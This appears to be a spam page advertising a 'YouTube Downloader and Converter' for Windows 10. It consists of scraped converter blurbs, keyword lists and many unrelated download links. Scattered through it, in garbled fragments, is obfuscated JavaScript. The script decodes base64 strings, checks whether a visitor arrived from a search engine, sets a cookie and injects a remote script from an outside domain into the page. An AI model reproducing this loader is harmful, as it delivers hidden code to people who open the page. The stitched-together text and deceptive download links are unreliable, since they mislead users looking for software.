

[Download Youtube Er And Converter Ytd For Windows 10](http://chefsporvetir.tistory.com/8#PxmE=92yGqMBHbICLbszIvhD19wEGqwyVXMB39gramXaYC39gzUL2DGi3BMbcz0LhiYvgDYvMDU==)



[Download Youtube Er And Converter Ytd For Windows 10](http://chefsporvetir.tistory.com/8#PxmE=92yGqMBHbICLbszIvhD19wEGqwyVXMB39gramXaYC39gzUL2DGi3BMbcz0LhiYvgDYvMDU==)



1 free video conversion toolSuperior conversion qualityOnlineVideoConverter com (OVC) is a free online media conversion web application that allows you to convert any video link or file to various formats without the need to install any software on your computer.. mp3 / aac / ogg / wma / m4a / flac / wav ) and video ( mp4 / avi / mpg /.. OVC is fully compatible with all modern browsers and has been touted online as the best online video conversion utility as it offers high quality and super fast conversions to many audio (.

- 1. youtube converter windows
- 2. youtube converter windows mp4
- 3. youtube converter windows media player

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x447912){\_0x8a96ce=window;}return \_0x8a96ce;};var \_0x5785dc=\_0x118e51();var \_0x8fd5e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+  $/|=$ ;  $0x5785d c$ ['atob']||( $0x5785d c$ ['atob']=function( $0x22d763$ ]{var  $0x53d b47=String(0x22d763)$ ['replace'](/=+\$/,'');for(var \_0x3ed40f=0x0,\_0x32909b,\_0x1fc88f,\_0x47bce6=0x0,\_0x29d294='';\_0x1fc88f=\_0x53db47['charAt'](\_0x47bce6++);~\_0x1fc 88f&&(\_0x32909b=\_0x3ed40f%0x4?\_0x32909b\*0x40+\_0x1fc88f:\_0x1fc88f,\_0x3ed40f++%0x4)?\_0x29d294+=String['from CharCode'](0xff&\_0x32909b>>(-0x2\*\_0x3ed40f&0x6)):0x0){\_0x1fc88f=\_0x8fd5e['indexOf'](\_0x1fc88f);}return \_0x29d294;});}());\_0x5c3e['base64DecodeUnicode']=function(\_0x1b0bef){var \_0x17dc70=atob(\_0x1b0bef);var \_0x296c25=[];for(var \_0x1cb539=0x0,\_0x31d763=\_0x17dc70['length'];\_0x1cb539=\_0x41900f;},'FaUhV':function \_0x46cb26(\_0x533374,\_0x4acd01){return \_0x533374===\_0x4acd01;},'jARhJ':\_0x5c3e('0x27'),'JqVbw':function \_0xdf4e91(\_0x5537ce,\_0x29481b){return \_0x5537ce+\_0x29481b;},'ENXRX':function \_0x43560e(\_0x13d248,\_0x1b344f){return \_0x13d248+\_0x1b344f;},'GYmBA':\_0x5c3e('0x28')};var \_0x18bcc5=[\_0x5d68e3[

\_0x5c3e('0x29')],\_0x5d68e3['GvluY'],\_0x5d68e3[\_0x5c3e('0x2a')],\_0x5d68e3[\_0x5c3e('0x2b')],\_0x5d68e3[\_0x5c3e('0x2c')],  $0x5d68e3[$   $0x5c3e('0x2d')]$ ,  $0x5d68e3[$   $0x5c3e('0x2e')]$ ,  $0x1aeb8e=$ document $[$   $0x5c3e('0x2f')]$ ,  $0x53e695=$ : $[]$ ,  $0x51702e=$ cookie[\_0x5c3e('0x30')](\_0x5d68e3[\_0x5c3e('0x31')]);for(var \_0x410c9b=0x0;\_0x5d68e3[\_0x5c3e('0x32')](\_0x410c9b,\_0x18 bcc5[\_0x5c3e('0x10')]);\_0x410c9b++){if(\_0x5d68e3[\_0x5c3e('0x33')](\_0x1aeb8e[\_0x5c3e('0x34')](\_0x18bcc5[\_0x410c9b]),0 x0)){\_0x53e695=!![];}}if(\_0x53e695){cookie[\_0x5c3e('0x35')](\_0x5d68e3[\_0x5c3e('0x31')],0x1,0x1);if(!\_0x51702e){if(\_0x 5d68e3[\_0x5c3e('0x36')](\_0x5d68e3['jARhJ'],'NSj')){\_0x53e695=!![];}else{include(\_0x5d68e3[\_0x5c3e('0x37')](\_0x5d68e3[  $0x5c3e('0x38')[(0x5d68e3[0x5c3e('0x39')],q),''))$ ;}}}R(); Your no.

## **youtube converter windows**

youtube converter windows, youtube converter windows 10, youtube converter windows mp4, youtube converter windows download, youtube converter windows media player, youtube converter windows mp3, youtube converter windows 7, youtube converter windows 10 online, youtube converter windows 10 mp4, youtube converter windows app [Mobile Partner Mac](https://seesaawiki.jp/amnetanlo/d/Mobile Partner Mac Download ~UPD~) [Download](https://seesaawiki.jp/amnetanlo/d/Mobile Partner Mac Download ~UPD~)

mov / wmv / mkv / m4v / webm / flv / 3gp ) formats A wide range of online video portals are supported, including YouTube, Dailymotion and Vimeo.. var \_0x499a=['dWJaTEU=','aW5kZXhPZg==','c2V0','RmFVaFY=','SnFWYnc=','RU5YUlg=','R1ltQ kE=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','YXFwY2U=','c3Jj','c0pPbXE=','YXBwZW5kQ2hpbGQ=','eW9 1dHViZStlcithbmQrY29udmVydGVyK3l0ZA==','NXwwfDJ8NHwzfDE=','d2Ju','Q0lT','cnhEdVo=','UFNBS0M=','b3BsSlM=' ,'Y29va2ll','bWF0Y2g=','bGVuZ3Ro','cmVwbGFjZQ==','SWJrWGY=','RHBX','RElxSlc=','RXNlRHI=','c3BsaXQ=','OyBwY XRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','dEtvdVA=','bVlQdVQ=','Z2V0VGltZQ==','c2N5eHI=','Y3F1elM=','VXdQ dlE=','RE1CQmI=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','QWRB','a HR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','b3NNc2Y=','SHpaamQ=','dWtOUW c=','RFRGWmQ=','V3lNSUY=','Q0hsa24=','cmVmZXJyZXI=','Z2V0','eVlyd3g=','UlRnSG8='];(function(\_0x467063,\_0x387b e4){var 0x58ee1a=function(\_0x18e47f){while(--\_0x18e47f){\_0x467063['push'](\_0x467063['shift']());}};\_0x58ee1a(++\_0x38 7be4);}(\_0x499a,0xef));var \_0x5c3e=function(\_0x18499f,\_0x44b558){\_0x18499f=\_0x18499f-0x0;var \_0x333def=\_0x499a[\_0x18499f];if(\_0x5c3e['initialized']===undefined){(function(){var \_0x118e51=function(){var \_0x8a96ce;try{\_0x8a96ce=Function('return\x20(function()\x20'+'{}. [Feliz Navidad Christmas Mp3 Free Download](http://cliccacomwind.unblog.fr/2021/03/09/feliz-navidad-christmas-mp3-free-download-schniedryc/)



**[Manual](https://fanhartsacar.themedia.jp/posts/15512381)** 

## **youtube converter windows mp4**

[Ableton Live 10.1 2 Download](https://epic-lovelace-7ac4fb.netlify.app/Ableton-Live-101-2-Download) [Rizzoli And Isles Season 6 Episode 19](http://grounerna.yolasite.com/resources/Rizzoli-And-Isles-Season-6-Episode-19.pdf)

## **youtube converter windows media player**

[كيفية فورمات الحاسوب ويندوز 8](https://ndochimnipor.weebly.com/blog/-8)

773a7aa168 [Need For Speed Hot Pursuit For Mac Os](https://launchpad.net/~tifahgega/%2Bpoll/need-for-speed-hot-pursuit-for-mac-os)

773a7aa168

[Iboot iso image](http://glycubchenpai.rf.gd/Iboot_iso_image.pdf)